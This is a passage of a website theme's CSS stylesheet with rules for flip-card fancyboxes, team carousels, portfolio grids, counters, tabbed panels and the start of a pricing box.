.ct-fancybox-layout6:hover .ct-fancybox-icon i, .ct-fancybox-layout6.active .ct-fancybox-icon i {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ct-fancybox-layout6:hover .ct-fancybox-link span:before, .ct-fancybox-layout6.active .ct-fancybox-link span:before {
  left: 100%;
}
.ct-fancybox-layout6:hover .ct-fancybox-link i, .ct-fancybox-layout6.active .ct-fancybox-link i {
  color: #000;
}
.ct-fancybox-layout6:hover .ct-fancybox-inner, .ct-fancybox-layout6.active .ct-fancybox-inner {
  -webkit-transform: scale(1.15);
  -khtml-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout6:hover .ct-fancybox-inner, .ct-fancybox-layout6.active .ct-fancybox-inner {
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.ct-fancybox-layout7 .ct-fancybox-front {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  overflow: hidden;
  z-index: 1;
  backface-visibility: hidden;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-fancybox-layout7 .ct-fancybox-front:before {
  content: '';
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-fancybox-layout7 .ct-fancybox-front .ct-fancybox-holder {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 20px 30px;
  text-align: center;
}
.ct-fancybox-layout7 .ct-fancybox-front .ct-fancybox-icon {
  line-height: 1;
  display: inline-block;
}
.ct-fancybox-layout7 .ct-fancybox-front .ct-fancybox-icon i {
  font-size: 78px;
  color: #fff;
}
.ct-fancybox-layout7 .ct-fancybox-front .ct-fancybox-title {
  margin-top: 20px;
  margin-bottom: 0px;
  font-size: 28px;
  text-align: center;
  color: #fff;
  font-weight: normal;
}
.ct-fancybox-layout7 .ct-fancybox-back {
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  z-index: 2;
  padding: 30px 35px;
  text-align: center;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  -webkit-transform: translate(0, 0%) rotateY(90deg);
  -khtml-transform: translate(0, 0%) rotateY(90deg);
  -moz-transform: translate(0, 0%) rotateY(90deg);
  -ms-transform: translate(0, 0%) rotateY(90deg);
  -o-transform: translate(0, 0%) rotateY(90deg);
  transform: translate(0, 0%) rotateY(90deg);
  -o-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -webkit-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  opacity: 0;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  -khtml-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  -ms-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.ct-fancybox-layout7 .ct-fancybox-back:before {
  content: '';
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.72);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-icon {
  display: inline-block;
  line-height: 1;
  margin-bottom: 10px;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-icon i {
  font-size: 54px;
  color: #808080;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-title {
  font-style: 22px;
  font-weight: 400;
  color: #fff;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-desc {
  color: #fff;
}
.ct-fancybox-layout7 .ct-fancybox-back .ct-fancybox-link {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
}
.ct-fancybox-layout7 .ct-fancybox-inner {
  position: relative;
}
.ct-fancybox-layout7 .ct-fancybox-inner:hover .ct-fancybox-front {
  -webkit-transform: rotateY(-180deg);
  -khtml-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  opacity: 0;
}
.ct-fancybox-layout7 .ct-fancybox-inner:hover .ct-fancybox-back {
  opacity: 1;
  -webkit-transition-delay: 0.14s;
  -moz-transition-delay: 0.14s;
  transition-delay: 0.14s;
  -webkit-transform: translate(0, 0%) rotateY(0deg);
  -khtml-transform: translate(0, 0%) rotateY(0deg);
  -moz-transform: translate(0, 0%) rotateY(0deg);
  -ms-transform: translate(0, 0%) rotateY(0deg);
  -o-transform: translate(0, 0%) rotateY(0deg);
  transform: translate(0, 0%) rotateY(0deg);
}
.ct-team-carousel-layout1 .team-featured {
  max-width: 190px;
  margin: 0 auto 20px auto;
}
.ct-team-carousel-layout1 .team-featured img {
  -webkit-border-radius: 190px;
  -khtml-border-radius: 190px;
  -moz-border-radius: 190px;
  -ms-border-radius: 190px;
  -o-border-radius: 190px;
  border-radius: 190px;
}
.ct-team-carousel-layout1 .team-title {
  font-size: 22px;
  color: #252a37;
  margin-bottom: 5px;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.ct-team-carousel-layout1 .team-position {
  font-size: 16px;
  color: #333;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.ct-team-carousel-layout1 .team-social {
  display: flex;
  align-items: center;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  bottom: 0;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  padding: 0 23px;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
  line-height: 50px;
}
.ct-team-carousel-layout1 .team-social a {
  font-size: 16px;
  color: #fff;
  padding: 0 12px;
}
.ct-team-carousel-layout1 .team-social a:hover {
  color: #00d0f9;
}
.ct-team-carousel-layout1 .ct-team-item-inner {
  text-align: center;
  padding: 40px 40px 45px 40px;
  background-color: #f4f7fc;
  -webkit-border-radius: 150px 150px 0 0;
  -khtml-border-radius: 150px 150px 0 0;
  -moz-border-radius: 150px 150px 0 0;
  -ms-border-radius: 150px 150px 0 0;
  -o-border-radius: 150px 150px 0 0;
  border-radius: 150px 150px 0 0;
  margin: 25px 0;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.ct-team-carousel-layout1 .owl-item.active .ct-team-item-inner:hover {
  -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 15px rgba(0, 0, 0, 0.22);
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  background-color: #00d0f9;
}
.ct-team-carousel-layout1 .owl-item.active .ct-team-item-inner:hover .team-title {
  color: #fff;
}
.ct-team-carousel-layout1 .owl-item.active .ct-team-item-inner:hover .team-position {
  color: #fff;
}
.ct-team-carousel-layout1 .owl-item.active .ct-team-item-inner:hover .team-social {
  background-color: #252a37;
  background-image: none;
}
.ct-team-carousel-layout1 .owl-stage-outer {
  padding: 0 30px;
  margin: 0 -30px;
}
.ct-team-carousel-layout1 .ct-team-carousel.style-dark .ct-team-item-inner:not(:hover) {
  background-color: #2f2e2e;
}
.ct-team-carousel-layout1 .ct-team-carousel.style-dark .ct-team-item-inner:not(:hover) .team-title {
  color: #fff;
}
.ct-team-carousel-layout1 .ct-team-carousel.style-dark .ct-team-item-inner:not(:hover) .team-position {
  color: #c8c6c6;
}
.ct-team-carousel-layout2 .team-featured {
  position: relative;
  margin-bottom: 50px;
  padding-top: 50px;
  overflow: hidden;
}
.ct-team-carousel-layout2 .team-featured img {
  -webkit-filter: grayscale(95%);
  filter: grayscale(95%);
  width: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-team-carousel-layout2 .team-featured .image-default {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 40px);
  -khtml-transform: translate(-50%, 40px);
  -moz-transform: translate(-50%, 40px);
  -ms-transform: translate(-50%, 40px);
  -o-transform: translate(-50%, 40px);
  transform: translate(-50%, 40px);
  opacity: 0;
}
.ct-team-carousel-layout2 .team-title {
  font-size: 22px;
  font-weight: 400;
  color: #fff;
  margin-bottom: 2px;
}
.ct-team-carousel-layout2 .team-position {
  font-size: 18px;
  color: #808080;
}
.ct-team-carousel-layout2 .team-social {
  margin-top: 12px;
}
.ct-team-carousel-layout2 .team-social a {
  font-size: 18px;
  color: #fff;
  display: inline-block;
  margin: 0 8px;
}
.ct-team-carousel-layout2 .team-social a:hover {
  color: #808080;
}
.ct-team-carousel-layout2 .team-holder {
  text-align: center;
}
.ct-team-carousel-layout2 .ct-team-item {
  position: relative;
}
.ct-team-carousel-layout2 .ct-team-item.item-active .team-featured .image-small, .ct-team-carousel-layout2 .ct-team-item:hover .team-featured .image-small {
  opacity: 0;
  -webkit-transform: translateY(40px);
  -khtml-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
}
.ct-team-carousel-layout2 .ct-team-item.item-active .team-featured .image-default, .ct-team-carousel-layout2 .ct-team-item:hover .team-featured .image-default {
  opacity: 1;
  -webkit-transform: translate(-50%, 0px);
  -khtml-transform: translate(-50%, 0px);
  -moz-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
}
.ct-grid-portfolio-layout1 .item-holder {
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  background-color: rgba(10, 10, 10, 0.9);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-grid-portfolio-layout1 .item-holder .item-title {
  font-size: 16px;
  font-family: inherit;
  margin-bottom: 3px;
  color: #00d0f9;
  font-weight: 500;
  display: inline-block;
}
.ct-grid-portfolio-layout1 .item-holder p {
  margin: 0px;
  font-size: 18px;
  font-weight: 600;
  color: #fff;
  font-family: 'Poppins', sans-serif;
}
.ct-grid-portfolio-layout1 .item-holder .item-holder-inner {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px 20px 25px 30px;
}
.ct-grid-portfolio-layout1 .item-holder .light-box, .ct-grid-portfolio-layout1 .item-holder .item-link {
  width: 30px;
  display: block;
  position: absolute;
  top: 30px;
  right: 22px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  font-size: 17px;
}
.ct-grid-portfolio-layout1 .item-holder .light-box:hover, .ct-grid-portfolio-layout1 .item-holder .item-link:hover {
  color: #0674fd;
}
.ct-grid-portfolio-layout1 .item-featured img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-portfolio-layout1 .grid-item-inner {
  position: relative;
  overflow: hidden;
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-featured img {
  -webkit-transform: scale(1.1);
  -khtml-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-holder {
  opacity: 1;
}
.shadow-style2 img {
  -webkit-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -khtml-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -moz-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -ms-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -o-box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  box-shadow: 0px 1px 18px rgba(34, 34, 34, 0.24);
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.ct-grid-portfolio-layout2 .item--featured img {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-portfolio-layout2 .item--title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 6px;
}
.ct-grid-portfolio-layout2 .item--title a {
  color: inherit;
}
.ct-grid-portfolio-layout2 .item--title a:hover {
  color: inherit;
}
.ct-grid-portfolio-layout2 .item--category {
  font-size: 14px;
  color: #8d8d8d;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.ct-grid-portfolio-layout2 .item--category a {
  color: inherit;
}
.ct-grid-portfolio-layout2 .item--category a:hover {
  color: inherit;
}
.ct-grid-portfolio-layout2 .item--readmore a {
  display: inline-block;
  font-size: 30px;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  height: 41px;
  width: 41px;
  line-height: 41px;
  text-align: center;
  background-image: -webkit-linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  background-image: -moz-linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  background-image: -ms-linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  background-image: -o-linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  background-image: linear-gradient(90deg, #32c6f6 0%, #0042ff 50%, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.ct-grid-portfolio-layout2 .item--readmore a:hover {
  background-position: 100%;
}
.ct-grid-portfolio-layout2 .item--holder {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 30px 24px 28px 30px;
  z-index: 1;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-grid-portfolio-layout2 .item--holder:before {
  content: '';
  width: 100%;
  left: 0;
  bottom: 0;
  height: calc(100% + 70px);
  height: -webkit-calc(100% + 70px);
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 4, 9, 0.95)), to(rgba(0, 4, 9, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  background-image: -moz-linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  background-image: -ms-linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  background-image: -o-linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  background-image: linear-gradient(bottom, rgba(0, 4, 9, 0.95), rgba(0, 4, 9, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)', endColorStr='rgba(0, 4, 9, 0)');
  position: absolute;
  z-index: -1;
}
.ct-grid-portfolio-layout2 .item--holder .item--meta {
  flex-grow: 1;
  margin-right: 20px;
}
.ct-grid-portfolio-layout2 .grid-item-inner {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  margin-bottom: 15px;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item--holder {
  opacity: 1;
}
.ct-grid-portfolio-layout2 .grid-item-inner:hover .item--featured img {
  -webkit-transform: scale(1.1) rotate(3deg);
  -khtml-transform: scale(1.1) rotate(3deg);
  -moz-transform: scale(1.1) rotate(3deg);
  -ms-transform: scale(1.1) rotate(3deg);
  -o-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}
.ct-grid-portfolio-layout2 .ct-load-more {
  margin-top: 15px;
}
.ct-grid-portfolio-layout2 .ct-load-more .btn {
  padding: 0 42px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 15px;
  text-transform: capitalize;
  background-image: -webkit-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -moz-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -ms-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: -o-linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  background-image: linear-gradient(90deg, #f700e3 0%, #701ad1 50%, #f700e3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='', endColorStr='');
  background-size: 300%, 1px;
  background-position: 0%;
}
.ct-grid-portfolio-layout2 .ct-load-more .btn:before, .ct-grid-portfolio-layout2 .ct-load-more .btn:after {
  display: none;
}
.ct-grid-portfolio-layout2 .ct-load-more .btn:hover, .ct-grid-portfolio-layout2 .ct-load-more .btn:focus {
  background-position: 100%;
}
.ct-counter-default .ct-counter-icon i {
  font-size: 52px;
  line-height: 1;
}
.ct-counter-default .ct-counter-icon + .ct-counter-holder {
  padding-left: 40px;
}
.ct-counter-default .ct-counter-digit {
  font-size: 28px;
  color: #2d3136;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.ct-counter-default .ct-counter-title {
  margin: 0;
  font-size: 18px;
  margin-bottom: 0;
  color: #333;
  font-weight: 500;
  font-family: inherit;
}
.ct-counter-default .ct-counter-inner {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}
.ct-counter-default.style2 .ct-counter-digit {
  font-size: 40px;
  color: #162171;
  line-height: 1;
  margin-bottom: 7px;
  display: inline-block;
}
.ct-counter-default.style2 .ct-counter-title {
  font-family: 'Poppins', sans-serif;
  font-size: 20px;
  line-height: 30px;
  color: #6b8ba1;
  font-weight: 400;
}
.ct-counter-layout2 {
  background-color: #fff;
  -webkit-border-radius: 28px;
  -khtml-border-radius: 28px;
  -moz-border-radius: 28px;
  -ms-border-radius: 28px;
  -o-border-radius: 28px;
  border-radius: 28px;
  -webkit-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -khtml-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -moz-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -ms-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  -o-box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  box-shadow: 0 7px 20px rgba(12, 12, 12, 0.08);
  text-align: center;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 50px 30px;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.ct-counter-layout2 .ct-counter-box-img {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: inherit;
  background-position: top left;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
}
.ct-counter-layout2:hover {
  -webkit-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -khtml-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -moz-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -ms-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -o-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
}
.ct-counter-layout2:hover .ct-counter-box-img {
  opacity: 1;
}
.ct-counter-layout2 .ct-counter-icon {
  line-height: 1;
  margin-bottom: 18px;
}
.ct-counter-layout2 .ct-counter-icon i {
  color: #0674fd;
  font-size: 50px;
}
.ct-counter-layout2 .ct-counter-title {
  font-size: 18px;
  line-height: 26px;
  color: #383838;
  margin-bottom: 0;
  font-weight: normal;
}
.ct-counter-layout2 .ct-counter-digit {
  display: block;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
  font-size: 36px;
  color: #383838;
  line-height: 1;
  margin-bottom: 13px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li a {
  border: none;
  padding: 0 32px;
  line-height: 52px;
  color: #2d3136;
  font-weight: 500;
  background-color: #f4f7fc;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  background-color: #0674fd;
  color: #fff;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li:first-child a {
  -webkit-border-radius: 52px 0 0 52px;
  -khtml-border-radius: 52px 0 0 52px;
  -moz-border-radius: 52px 0 0 52px;
  -ms-border-radius: 52px 0 0 52px;
  -o-border-radius: 52px 0 0 52px;
  border-radius: 52px 0 0 52px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a {
  -webkit-border-radius: 0 52px 52px 0;
  -khtml-border-radius: 0 52px 52px 0;
  -moz-border-radius: 0 52px 52px 0;
  -ms-border-radius: 0 52px 52px 0;
  -o-border-radius: 0 52px 52px 0;
  border-radius: 0 52px 52px 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panel-body {
  padding: 45px 0 0;
  border: none;
}
@media screen and (max-width: 767px) {
  .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panel-heading .vc_tta-panel-title a {
    background-color: #f4f7fc;
    padding: 18px 24px;
    font-size: 18px;
    cursor: pointer;
  }
  .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panels-container .vc_tta-panel-body {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .vc_tta-container .vc_tta-tabs.vc_tta-style-default .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a {
    color: #fff;
    background-color: #0674fd;
    background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
    background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
    background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
    background-image: linear-gradient(left, #0674fd, #00d0f9);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  }
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list li a {
  border: none;
  padding: 0 32px;
  line-height: 52px;
  color: #2d3136;
  font-weight: 400;
  background-color: #eaf3ff;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  background-color: #808080;
  color: #fff;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list li:first-child a {
  -webkit-border-radius: 8px 0 0 8px;
  -khtml-border-radius: 8px 0 0 8px;
  -moz-border-radius: 8px 0 0 8px;
  -ms-border-radius: 8px 0 0 8px;
  -o-border-radius: 8px 0 0 8px;
  border-radius: 8px 0 0 8px;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-tabs-container .vc_tta-tabs-list li:last-child a {
  -webkit-border-radius: 0 8px 8px 0;
  -khtml-border-radius: 0 8px 8px 0;
  -moz-border-radius: 0 8px 8px 0;
  -ms-border-radius: 0 8px 8px 0;
  -o-border-radius: 0 8px 8px 0;
  border-radius: 0 8px 8px 0;
}
.vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel-body {
  padding: 45px 0 0;
  border: none;
}
@media screen and (max-width: 767px) {
  .vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-panel-heading .vc_tta-panel-title a {
    background-color: #eaf3ff;
    color: #2d3136;
    padding: 18px 24px;
    font-size: 18px;
    cursor: pointer;
    -webkit-border-radius: 8px;
    -khtml-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
  }
  .vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel-body {
    padding-top: 25px;
    padding-bottom: 30px;
  }
  .vc_tta-container .vc_tta-tabs.vc_tta-style-dark .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a {
    background-color: #808080;
    color: #fff;
  }
}
.ct-pricing-default {
  background-color: #fff;
  border: 1px solid #eee;
  border-radius: 10px;
  padding: 32px 20px 45px 20px;
  text-align: center;
}
.ct-pricing-default.is-feature {
  border: 3px solid rgba(6, 116, 253, 0.8);
  -webkit-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  -khtml-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
  -moz-box-shadow: 0px 0px 15px rgba(34, 34, 34, 0.36);
